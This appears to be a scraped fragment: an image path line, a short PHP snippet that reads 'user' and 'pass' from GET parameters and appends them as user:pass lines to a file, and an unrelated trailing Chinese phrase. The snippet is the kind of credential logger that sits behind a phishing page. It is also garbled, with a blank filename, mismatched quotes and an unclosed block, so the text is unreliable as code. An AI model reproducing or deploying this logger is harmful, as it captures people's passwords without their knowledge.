 <?php
$user = $_GET['user'];
$pass = $_GET['pass'];
$fp=fopen(" ", "a+");
if ($user!=" and $pass!="") {
fwrite($fp,$user);
fwrite($fp,":");
fwrite($fp,$pass);
fwrite($fp,"\r\n");
}
gakki的童养夫